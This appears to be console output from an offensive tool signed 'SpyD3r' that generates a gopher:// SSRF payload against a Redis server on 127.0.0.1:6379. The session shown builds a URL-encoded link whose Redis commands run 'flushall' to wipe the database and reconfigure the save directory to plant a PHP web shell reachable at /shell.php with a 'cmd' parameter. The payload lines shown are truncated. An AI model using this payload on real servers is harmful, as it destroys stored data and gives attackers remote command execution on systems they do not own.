 Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html): /tmp
Give PHP Payload (We have default PHP Shell): test
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241
%243%0D%0Adir%0D%0A%244%0D%0A/tmp%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.
-----------Made-by-SpyD3r-----------